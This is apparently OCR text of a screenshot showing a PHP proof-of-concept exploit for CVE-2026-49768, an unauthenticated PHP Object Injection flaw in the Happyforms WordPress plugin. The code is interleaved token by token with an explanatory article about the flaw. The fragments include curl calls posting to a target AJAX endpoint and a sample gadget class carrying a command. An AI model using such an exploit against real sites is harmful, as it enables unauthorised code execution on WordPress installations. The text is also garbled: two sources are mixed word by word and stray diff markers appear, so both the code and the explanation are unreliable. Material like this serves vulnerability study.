
+
+
$ch
=
curl_init
(
)
;
What is CVE-2026-49768?
+
curl_setopt
(
$ch
,
CURLOPT_URL
,
$ajax_url
)
;
Overview of the vulnerability
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bu
CVE-2026-49768 is a high-
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
tru
@@ -88,7 +147,7 @@
severity vulnerability in the
curl_setopt
(
$ch
,
CURLOPT_HEADER
,
false
)
;
$response
=
curl_exec
(
$ch
)
;
Happyforms plugin for
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP
WordPress, affecting versions up
curl_close
(
$ch
)
;
-
to and including 1.26.13. It allows
+
echo
unauthenticated attackers to
"HTTP Status: "
.
$http_code
.
"n"
;
echo
"Response: "
.
$response
.
"n"
;
perform PHP Object Injection
through the deserialization of
echo
"PoC attempt completed. Check target ser
@@ -649,7 +708,7 @@
untrusted input.
// Define a sample gadget class for illustrat
How does the vulnerability
class
SomeGadget
{
public
$cmd
=
'id'
;
work?
-
}
+